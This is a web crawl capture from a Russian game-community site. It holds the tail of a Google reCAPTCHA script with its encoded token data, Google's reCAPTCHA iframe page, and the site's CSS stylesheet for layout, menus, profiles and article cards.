7ZcT8KFw5zCpGHDtMO5wpHDmcOYw7MTJcOkwpU4SMKwSMOyFcK5wrPDkHF8w6daOx10DDs/VyDDg8OhFjvDsMKwSsOJw7nCqTDDv8KZVkwGKcOnEDs2QMOGP2jDj1oabsKLwozCrMOoOhLDsjjDm8O/wojDnsKvWcK3wpXDuCPCmMO/w4M4wpQuHhbDimwdwp9Vwr14DHghwpLCtcKjOcOUdGfChxNpwonCsMOkwoPDqB51wq3Cj8OeV8K6dUl/YiPDsH8fY8KswqvDsEApBk1YXTvCuWHDmicnwpMyMFnCvBfCoUJwOMOEw5HDj3DDhsOiQXQEw4d8c3t6w6LCiMK8w44tw4Aiw6VRw73DtTc9XmjCoHNwYcKJEcKewr/DgD/DgD/[base64]/DiMOLwrzDksOmdAPCthcrJcOOwr/DvVw1wptlTlbCgyoww7PDjMKAdT/CtcKTfMO9w5/DkTE7LMOawpHCjThiHcOiw4wIw6hiw7LCmSTDiz41McObw788w4w8w6p2TsORSDrDtsKOw4U2BMKDOcK8D3jCqMKBMyd5w7gnw4/[base64]/Ay7Cq8OOAMOpe8KZwqQxw47DmS0FwovDj2lew7rDin9SegrDim/[base64]/woQywqXCr2jDvx1vFk3DnVLCo3spDR3DogrDisOCwp/CrMKwwr4SAsK+BMK9w4jDqH3ConTCig/DizjDpWLDqMOSw7xtw5BUw6RoQjjCjcObw4DDjsKlw6fCnGfDg8Kdw6FGOy4XwqEBw4Q7ZyHCisOUw5l3w6xeEDzDqsK5Q8OhcxgFwqxQO2vCvsKNwpnDjsObWSXDmy/[base64]/Cky7DucKZwpxhRsK+UVU5wpHCiMKoX8K/ZFw2ZMKxw7dVT8KPe8KRw7E7KT4zcMO4HMOLwo9RGMKzecOPw61aw7HCgRXDusOnwoPCgUbDm8OsD1rCmcK/EsKyRMO0w5bDpyJBKMK6wpLDisOcDsO8wrlWw5XCqS5/w6MzfsOhwq/CisO+H8ObQE7DgmoeS2FzcR3DmAPCicKMPmczwqTCiWFLwp/CssK7wqrCmMOjXlHCpyzDtS/DvnZWGMOBMTYPwqLClsOgL8O/BH8kS8Knw582wpvDgcKHWMOzb0DDrCzCr8OQFcKpG8KXwpwDwqPCnDMKHsKKw5oWwpszwoNkw4Rew5ZNwrvDr8KNenLDq31lVynCoHzChwAeSD5Awq8pw6/DnsOwwq8tSMKQHEhjEMKTS8K7fsO/w5l5wpdXGsO/Im0ywpDDiMKaw4LDpWl5BkHDjjIkIsOcNjTCiHPCoibChsK9e8OZwozChMOUXMK8L0TCjcOtwrF6w61IacO1wp7DlWHCicK8Yi0PwoAFwpXCkEHDuwzDpmxdw7lGKjHCjsOtwqbDs8OOTsOyw6TCjirDjSdWYh/DvCMqdhhPwp7Cg8KHD8K7w6wyw7jCg2XCssO+H0PChcOHwo/[base64]/JMKjDMK7LCDDgwnCo8OKw6XCn8ONw7N8wqrDssO3w7fCnMOCASVkLsOowqRSw6TDnHpicA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smash-cs.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22xNic+93OSC88gE0hbtcIBsaBehdJPq+2SjUdPwS9F8Q\\u003d\x22,0,0,null,1,1769107839221,0,0,[118,145,249,218,168],null,[7],\x22RC-7hiobUwNV5b6Zg\x22,null,null,null,null,null,\x220dAFcWeA4Zj0zgEfB4-35c91M5lEG1zzXz6ICSQIE-BlZJM6KZ8h3t4DAzJSYcrxW_spWAg_TNXXS39p6kpElNi5di3T-HrFvzaA\x22,1769190638949]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3vDx8nf3kMmNn-O48AaAjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104241306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smash-cs.ru/templates/TPL/css/styles.css?v=0.58
body_size: 18659
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline
}

:focus {
	outline: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

body {
	line-height: 1
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
	-webkit-appearance: none;
	-moz-appearance: none
}

input[type=search] {
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

textarea {
	overflow: auto;
	vertical-align: top;
	resize: vertical
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	max-width: 100%
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

.d-none {
	display: none !important
}

html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	*overflow: visible
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

html,
button,
input,
select,
textarea {
	color: #222
}

::-moz-selection {
	background: #b3d4fc;
	text-shadow: none
}

::selection {
	background: #b3d4fc;
	text-shadow: none
}

img {
	vertical-align: middle
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0
}

textarea {
	resize: vertical
}

.chromeframe {
	margin: .2em 0;
	background: #ccc;
	color: #000;
	padding: .2em 0
}


/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

main {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent
}

abbr[title] {
	border-bottom: 0;
	text-decoration: underline;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: bolder
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -0.25em
}

sup {
	top: -0.5em
}

img {
	border-style: none
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details {
	display: block
}

summary {
	display: list-item
}

template {
	display: none
}

[hidden] {
	display: none
}

@font-face {
	font-family: 'PTSans';
	font-display: swap;
	src: url(../fonts/pt_sans-regular.eot);
	src: url(../fonts/pt_sans-regular.eot) format("embedded-opentype"), url(../fonts/pt_sans-regular.woff2) format("woff2"), url(../fonts/pt_sans-regular.woff) format("woff"), url(../fonts/pt_sans-regular.ttf) format("truetype"), url(../fonts/pt_sans-regular.svg) format("svg")
}

@font-face {
	font-family: "onlinewebfonts";
	src: url(../fonts/webfont/onlinewebfonts.eot);
	src: url(../fonts/webfont/onlinewebfonts.eot) format("embedded-opentype"), url(../fonts/webfont/onlinewebfonts.woff2) format("woff2"), url(../fonts/webfont/onlinewebfonts.woff) format("woff"), url(../fonts/webfont/onlinewebfonts.ttf) format("truetype"), url(../fonts/webfont/onlinewebfonts.svg) format("svg")
}

[class^="i_"]:before,
[class*=" i_"]:before {
	font-family: "onlinewebfonts";
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased
}

.i_eye:before {
	content: "\e010"
}

.i_comments:before {
	content: "\e011"
}

.i_right:before {
	content: "\e012"
}

.i_left:before {
	content: "\e013"
}

.i_right_5:before {
	content: "\e014"
}

.i_home:before {
	content: "\e015"
}

.i_like:before {
	content: "\e016"
}

.i_download:before {
	content: "\e017"
}

.i_magnifier_plus:before {
	content: "\e018"
}

.i_search:before {
	content: "\e019"
}

.i_vk_with:before {
	content: "\e01a"
}

.i_news:before {
	content: "\e01b"
}

.i_account:before {
	content: "\e01c"
}

.i_settings:before {
	content: "\e01d"
}

.i_mail:before {
	content: "\e01e"
}

.i_exit:before {
	content: "\e01f"
}

.i_down:before {
	content: "\e020"
}

.i_youtube:before {
	content: "\e021"
}

.i_verified_user:before {
	content: "\e022"
}

.i_warning:before {
	content: "\e023"
}

.i_users:before {
	content: "\e024"
}

body {
	font-family: 'PTSans', sans-serif;
	height: 100%
}

@media(min-width:900px) {
	body {
		background: url(../images/smash-min.jpg) no-repeat; 
        /* background: url(../images/halo-bg-min.jpg) no-repeat; */
    	/* background-position: center; */
		background-attachment: fixed;
        background-position-x: center; 
	}
}

@media(min-width:1920px) {
	body {
		background-size: cover
	}
}

@media(max-width:900px) {
	body {
		background: none !important
	}
}

a {
	text-decoration: none;
	color: #514343
}

a:focus {
	outline: 0
}

header {
	height: 70px
}

.header-container-wrapper {
	width: 100%;
	z-index: 200;
	position: fixed;
	background: #131f28;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
	transition: .4s background
}

.animate-opacity {
	background-color: rgba(19, 31, 40, 0.7)
}

.header-container {
	position: relative;
	height: 70px
}

.logo-block {
	margin-top: 16px;
	margin-left: 19px;
	position: relative;
	float: left;
    display: flex;
    align-items: center;
}

@media(max-width:1080px) {
	.logo-block {
		left: 35%;
		margin-left: 0;
		position: absolute
	}
}

@media(max-width:690px) {
	.logo-block {
        margin-top: 17px;
		left: 37%;
	}
    .logo svg {
        width: 100px;
    }
    div.lang-wrap {
        margin-top: 0;
        font-size: 13px;
    }
}

@media(max-width:530px) {
    .current-lang__name {
    	display: none;
    }
    .current-lang__ico {
    	width: 20px;
    }
}

@media(max-width:480px) {
	.logo-block {
		left: 36%
	}
}

@media(max-width:419px) {
	.logo-block {
		left: 33%
	}
}

@media(max-width:380px) {
	.logo-block {
		left: 30%
	}
    span.bar-top, span.bar-mid, span.bar-bot {
        width: 35px;
    	height: 3px;
    }
    label.opened span.bar-bot {
		transform-origin: -8% 95%
    }
}

@media(max-width:350px) {
	.logo-block {
		left: 27%
	}
}

.login {
	width: 93px;
	height: 38px;
	color: #000;
	background: #ffd900;
	background: -webkit-gradient(linear, left bottom, left top, from(#ffea00), color-stop(85%, #ffd000), to(#ffd900));
	background: -webkit-linear-gradient(bottom, #ffea00, #ffd000 85%, #ffd900);
	background: -o-linear-gradient(bottom, #ffea00, #ffd000 85%, #ffd900);
	background: linear-gradient(to top, #ffea00, #ffd000 85%, #ffd900);
	background: -ms-linear-gradient(to top, #ffea00, #ffd000 85%, #ffd900);
	float: right;
	text-align: center;
	line-height: 38px;
	margin-top: 17px;
	margin-right: 7px;
	border-radius: 20px;
	font-weight: bold;
	box-shadow: 0 0 10px #fbc900;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.login:hover {
	background: -webkit-gradient(linear, left bottom, left top, from(#ffd900), color-stop(85%, #ffd000), to(#ffea00));
	background: -webkit-linear-gradient(bottom, #ffd900, #ffd000 85%, #ffea00);
	background: -o-linear-gradient(bottom, #ffd900, #ffd000 85%, #ffea00);
	background: linear-gradient(to top, #ffd900, #ffd000 85%, #ffea00);
	background: -ms-linear-gradient(to top, #ffd900, #ffd000 85%, #ffea00);
	color: #de1111;
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.6)
}

.login:active {
	box-shadow: inset 0 8px 2px 0 #fbc900
}

.avatar-wrapper {
	float: right;
	margin-right: 49px;
	position: relative;
	z-index: 10;
	margin-top: 3px;
	cursor: pointer
}

@media(max-width:445px) {
	.avatar-wrapper {
		margin-right: 29px
	}
}

.avatar-wrapper:hover~.profile {
	display: block
}

.avatar-wrapper:after {
	content: "\e020";
	font-family: "onlinewebfonts";
	display: block;
	color: #fff;
	opacity: .5;
	position: absolute;
	right: -16px;
	top: 32px;
	font-size: 11px
}

.avatar {
	width: 65px;
	height: 64px;
	border-radius: 50%
}

.profile {
	width: 250px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #fff;
	position: absolute;
	right: 25px;
	z-index: 5;
	font-size: 15px;
	display: none;
	border: 1px solid #000;
	transition: all .4s ease;
	top: 0
}

@media(max-width:445px) {
	.profile {
		right: 5px;
		width: 300px;
		font-size: 17px
	}
}

@media(max-width:350px) {
	.profile {
		width: 269px
	}
}

.profile:hover {
	display: block
}

.profile__item {
	padding-bottom: 11px;
	max-width: 160px;
	color: #000;
	display: block;
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out
}

.profile__item--exit {
	padding-bottom: 0
}

@media(max-width:445px) {
	.profile__item {
		max-width: none
	}
}

.profile__item--account:before {
	content: "\e01c";
	font-family: "onlinewebfonts";
	padding-right: 7px;
	font-weight: bold
}

.profile__item--settings:before {
	content: "\e01d";
	font-family: "onlinewebfonts";
	padding-right: 7px;
	font-weight: bold
}

.profile__item--mail:before {
	content: "\e01e";
	font-family: "onlinewebfonts";
	padding-right: 7px;
	font-weight: bold
}

.profile__item--comments:before {
	content: "\e011";
	font-family: "onlinewebfonts";
	padding-right: 7px;
	font-weight: bold
}

.profile__item--theme i {
	position: relative;
	top: -3px
}

.profile__item--theme:before {
	content: "";
	background: url(../images/theme.svg) no-repeat;
	padding-right: 7px;
	font-weight: 700;
	display: inline-block;
	width: 15px;
	height: 16px;
	opacity: .75;
	transition: all .2s ease-in-out
}

.profile__item--theme:hover:before {
	background-image: url(../images/theme-hov.svg)!important;
	transition: all .2s ease-in-out;
}

.profile__item--exit:before {
	content: "\e01f";
	font-family: "onlinewebfonts";
	padding-right: 7px
}

.profile__item:hover {
	color: #fc0;
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out
}

.profile .get-active {
	position: absolute;
	right: 0;
	top: 131px;
	line-height: 20px;
	text-align: center;
	font-size: 14px;
	margin-right: 5px;
	color: #f00;
	font-weight: bold
}

.profile .get-active:hover {
	text-decoration: underline
}

.profile span {
	position: absolute;
	right: 0;
	top: 69px;
	max-width: 95px;
	line-height: 20px;
	text-align: center;
	color: #445a6f;
	font-size: 14px;
	margin-right: 7px
}

nav {
	width: auto;
	height: 100%
}

.header-menu {
	float: right
}

@media(max-width:1080px) {
	.header-menu {
		overflow: hidden;
		float: none;
		position: fixed;
		background: #0d151a;
		top: 70px;
		width: 145px;
		height: 0;
		transition: all .24s ease
	}
}

.header-menu__item {
	display: inline-block;
	padding: 0 20px 0 20px;
	margin-top: 29px
}

.header-menu__item--last {
	padding-right: 0;
	margin-right: 30px
}

@media(max-width:1000px) {
	.header-menu__item--last {
		margin-right: 10px
	}
}

.header-menu__item--search {
	display: none
}

@media(max-width:1080px) {
	.header-menu__item--search {
		display: block
	}
}

.header-menu__item:hover .header-menu__link {
	color: #fc0
}

.header-menu__item:hover .header-menu__link:after {
	color: #fc0
}

.header-menu__item:hover .header-menu__hidden-wrap {
	opacity: 1;
	visibility: visible;
	z-index: 5
}

.header-menu__item:hover .header-menu__link:before,
.header-menu__item .header-menu__link:before {
	width: 100%
}

@media(max-width:1000px) {
	.header-menu__item {
		padding: 0 14px 0 14px
	}
}

.header-menu__item .header-menu__link {
	color: #fff;
	font-size: 16px;
	display: inline-block;
	position: relative;
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out
}

@media(max-width:992px) {
	.header-menu__item .header-menu__link {
		pointer-events: none
	}
	.header-menu__item .header-menu__link--plain {
		pointer-events: auto
	}
}

@media(max-width:940px) {
	.header-menu__item .header-menu__link {
		font-size: 14px
	}
}

.header-menu__item .header-menu__link:before {
	background-color: #fbc900;
	display: block;
	content: "";
	height: 2px;
	width: 0;
	left: 50%;
	bottom: -8px;
	position: absolute;
	-webkit-transition: width .3s ease-in-out;
	-moz-transition: width .3s ease-in-out;
	transition: width .3s ease-in-out;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%)
}

.header-menu__item .header-menu__link:after {
	content: "\e020";
	font-family: "onlinewebfonts";
	display: block;
	color: #9fa4a7;
	position: absolute;
	right: -18px;
	top: 4px;
	font-size: 10px
}

.header-menu__item .header-menu__link--plain:after {
	display: none
}

.header-menu__hidden-wrap {
	width: 100%;
	padding-top: 24px;
	position: absolute;
	left: 0;
	top: 46px;
	opacity: 0;
	visibility: hidden
}

@media(min-width:881px) {
	.header-menu__hidden-wrap {
		-webkit-transition: opacity .6s;
		-moz-transition: opacity .6s;
		transition: opacity .6s
	}
}

@media(max-width:1080px) {
	.header-menu__hidden-wrap {
		left: 95px;
		top: -20px;
		padding-left: 50px
	}
}

.header-menu__hidden {
	max-height: 400px;
	overflow: auto;
	padding: 0 15px 15px 30px;
	box-sizing: border-box;
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 4px 18px rgba(0, 0, 0, 0.5)
}

@media(max-width:945px) {
	.header-menu__hidden {
		padding-right: 0;
		font-size: 15px
	}
}

@media(max-width:1080px) {
	.header-menu__hidden {
		overflow: scroll;
		height: 390px;
		width: 350px;
		padding-right: 20px;
		position: relative;
		top: -4px;
		border-top-left-radius: 0
	}
}

@media(max-width:525px) {
	.header-menu__hidden {
		width: 230px
	}
}

@media(max-width:390px) {
	.header-menu__hidden {
		width: 202px
	}
}

@media(max-width:347px) {
	.header-menu__hidden {
		width: 164px;
		font-size: 14px
	}
}

.header-menu__hidden::after {
	content: "";
	display: table;
	clear: both
}

.header-menu__hidden .header-menu__title {
	font-weight: bold;
	font-size: 17px;
	margin-top: 10px;
	text-transform: uppercase;
	display: inline-block
}

.header-menu__hidden .header-menu__category-list {
	float: left;
	margin-right: 60px
}

.header-menu__hidden .header-menu__category-list--last {
	margin-right: 0
}

.header-menu__hidden .header-menu__category-list--nohead {
	margin-top: -10px
}

@media(max-width:1064px) {
	.header-menu__hidden .header-menu__category-list {
		margin-right: 30px
	}
}

@media(max-width:525px) {
	.header-menu__hidden .header-menu__category-list {
		margin-right: 0;
		font-size: 14px
	}
}

@media(max-width:525px) {
	.header-menu__hidden .header-menu__category-list li {
		margin-bottom: 4px
	}
}

.header-menu__hidden .header-menu__category-list .header-menu__category {
	line-height: 2.188;
	color: #000;
	border-bottom: 1px solid #f5f5f5;
	padding-bottom: 5px
}

.header-menu__hidden .header-menu__category-list .header-menu__category--heading {
	border: 0;
	font-weight: bold;
	font-size: 17px;
	text-transform: uppercase
}

@media(max-width:525px) {
	.header-menu__hidden .header-menu__category-list .header-menu__category--heading {
		font-size: 15px
	}
}

.header-menu__hidden .header-menu__category-list .header-menu__category--knife {
	color: #f00
}

.header-menu__hidden .header-menu__category-list .header-menu__category:hover {
	color: #fbc900;
	border-color: #feefb2;
	-webkit-transition: color .15s ease;
	-moz-transition: color .15s ease;
	transition: color .15s ease
}

.header-menu__hidden .header-menu__category-list .header-menu__category--nohover:hover {
	color: #000
}

@media(max-width:745px) {
	.top-content {
		display: none
	}
}

.top-content {
	background: #1a2833;
	padding: 20px;
	box-sizing: border-box;
	height: 400px;
	overflow: hidden
}

@media(max-width:1135px) {
	.top-content {
		padding-right: 0
	}
}

@media(min-width:900px) {
	.top-content {
		background: rgba(26, 40, 51, .85)
	}
}

.slider {
	float: left;
	margin-right: 50px;
	margin-left: 10px;
	width: 64.37%
}

.new-content {
	color: #fff;
	float: right
}

@media(max-width:898px) {
	.new-content {
		width: 276px
	}
}

.new-content__title {
	display: inline-block;
	font-size: 21px;
	font-weight: bold;
	margin-bottom: 15px
}

@media(max-width:898px) {
	.new-content__title {
		font-size: 19px
	}
}

.new-content__file {
	border-bottom: 1px solid #24303d;
	padding-bottom: 15px;
	margin-bottom: 15px
}

@media(max-width:898px) {
	.new-content__file {
		margin-bottom: 9px
	}
}

.new-content img {
	width: 93px;
	height: 75px;
	border-radius: 10px
}

@media(max-width:898px) {
	.new-content img {
		width: 80px
	}
}

.new-content__img {
	float: left;
	margin-right: 12px;
	cursor: pointer;
	position: relative;
	overflow: hidden
}

.new-content__img:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: none;
	border-radius: 11px
}

.new-content__img:hover:after {
	display: block;
	background-color: rgba(255, 204, 0, 0.18)
}

.new-content__img:hover~.new-content__heading {
	color: #fc0
}

.new-content__img:hover .show-more--new {
	opacity: 1;
	transition: all .3s ease
}

.new-content__heading {
	display: inline-block;
	padding-bottom: 10px;
	padding-top: 6px;
	color: #fff
}

.new-content__heading:hover {
	color: #fc0
}

@media(max-width:898px) {
	.new-content__heading {
		padding-bottom: 6px;
		font-size: 14px
	}
}

.new-content__file p {
	max-width: 352px;
	font-size: 14px;
	color: #778089;
	line-height: 1.571
}

@media(max-width:940px) {
	.new-content__file p {
		font-size: 13px
	}
}

@media(max-width:898px) {
	.new-content__file p {
		max-width: 261px;
		font-size: 11.5px
	}
}

.main-wrap {
	position: relative;
	background-color: #fff;
	padding-bottom: 15px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px
}

.main-wrap::after {
	content: "";
	display: table;
	clear: both
}

main {
	width: 70%;
	float: left;
	height: 100%;
	padding-left: 20px;
	padding-right: 20px;
	box-sizing: border-box
}

@media(max-width:960px) {
	main {
		width: 100%
	}
}

main .description__title,
.cats-page h1 {
	margin-top: 20px;
	text-align: center;
	font-weight: bold;
	font-size: 24px
}

main .description__text {
	text-align: justify;
	line-height: 20px;
	position: relative;
	padding-left: 13px
}

/*
main .description__text:before {
	content: '';
	display: block;
	background: #fc0;
	width: 3px;
	height: 96%;
	position: absolute;
	left: 0;
	top: 2%;
	-moz-box-shadow: 4px 5px 8px rgba(245, 158, 46, 0.5);
	-webkit-box-shadow: 4px 5px 8px rgba(245, 158, 46, 0.5);
	box-shadow: 4px 5px 8px rgba(245, 158, 46, 0.5)
}
*/

@media(max-width:560px) {
	main .description {
		font-size: 13.6px
	}
}

.search-page article,
.materials-list section div[id*="entry"],
.materials-list #dle-content>div,
.materials-list-16 #dle-content>div,
.articles-list #dle-content>div {
	margin-top: 45px;
	width: 48.6%;
	height: 352px;
	float: left;
	position: relative;
	border-radius: 10px;
	box-shadow: 0 0 11px rgba(0, 0, 0, .5);
}

.materials-list #dle-content > .blog {
	height: 312px;
}

@media(max-width:640px) {
	.search-page article,
	.materials-list section div[id*="entry"],
	.materials-list #dle-content>div,
	.materials-list-16 #dle-content>div,
	.articles-list #dle-content>div {
		width: auto;
		float: none;
        height: auto;
        padding-bottom: 10px;
	}
}

main article .img-wrap {
	position: relative;
	display: block;
	overflow: hidden
}

main article .img-wrap:hover~.article__title {
	color: #fc0
}

main article .img-wrap:hover .show-more--file {
	opacity: 1
}

main article .img-wrap:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 240px;
	opacity: .702;
	display: none;
	transition: all .3s ease
}

main article .img-wrap:hover:after {
	display: block;
	background: linear-gradient(to bottom, transparent 40%, #ffe000);
	transition: all .3s ease
}

main article .article__img {
	width: 100%;
	height: 240px;
	cursor: pointer;
	border-top-left-radius: 7px;
	border-top-right-radius: 7px
}

main article .article__title {
	margin-top: 11px;
	color: #000;
	display: inline-block;
	font-weight: bold;
	font-size: 17px;
	line-height: 1.3;
	padding-left: 5px
}

@media(max-width:640px){
	main article .article__title {
        font-size: 16px;
    }
}

main article .article__title:hover {
	color: #fc0
}

main article .article__text {
	display: none;
	margin-top: 10px;
	margin-bottom: 15px;
	color: #778089;
	font-size: 14px;
	line-height: 19px;
	padding-left: 5px
}

.search-page article:nth-child(odd),
.materials-list section div[id*="entry"]:nth-child(odd),
.materials-list #dle-content>div:nth-of-type(odd) {
	margin-right: 2.5%
}

.materials-list-16 #dle-content>div:nth-child(odd),
.articles-list #dle-content>div:nth-child(odd) {
	margin-right: 2.5%
}

@media(max-width:640px) {
	.materials-list section div[id*="entry"]:nth-child(odd),
	.search-page article:nth-child(odd),
	.materials-list #dle-content>div:nth-of-type(odd),
	.materials-list-16 #dle-content>div:nth-child(odd),
	.articles-list #dle-content>div:nth-child(odd) {
		margin-right: 0
	}
}

@media(max-width:960px) {
	.user-main {
		width: 100%
	}
}

.material {
	padding-left: 25px;
	padding-right: 25px;
	line-height: 1.5
}

.material ul {
	list-style-type: disc;
	padding-left: 40px;
	margin-top: 15px;
	margin-bottom: 15px;
	line-height: 1.6
}

.material-title {
	font-weight: bold;
	font-size: 28px;
	margin: 0;
	line-height: 1.3
}

@media(max-width:850px) {
	.material-title {
		font-size: 22px;
		line-height: 1.36
	}
}

.material-category {
	margin-right: -24px;
	background: #9ca8b6;
	position: relative;
	max-height: 30px;
	display: inline-block;
	border-radius: 4px;
	border-top-right-radius: 1px;
	border-bottom-right-radius: 1px;
	padding: 10px 16px 6px 18px;
	font-size: 14px;
	color: #fff;
	line-height: 1
}

@media(max-width:850px) {
	.material-category {
		display: none
	}
}

.material-category:hover {
	background: #fc0;
	color: #000
}

.material-category:hover:after {
	border-color: transparent transparent transparent #fc0
}

.material-category:hover:before {
	background: #000
}

.material-category:before {
	content: "";
	width: 4px;
	height: 4px;
	background: #fff;
	border-radius: 50%;
	display: inline-block;
	position: absolute;
	right: -3px;
	z-index: 2;
	top: 14px
}

.material-category:after {
	position: absolute;
	right: -17px;
	top: 0;
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 14.8px 0 14.8px 17px;
	border-color: transparent transparent transparent #9ca8b6
}

.material-info {
	display: flex;
    align-items: flex-end;
}

.material-info__credit-wrap {
	display: flex;
    margin-top: 7px;
    margin-right: 14px;
}

.material-info__credit {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-left: 4px;
}

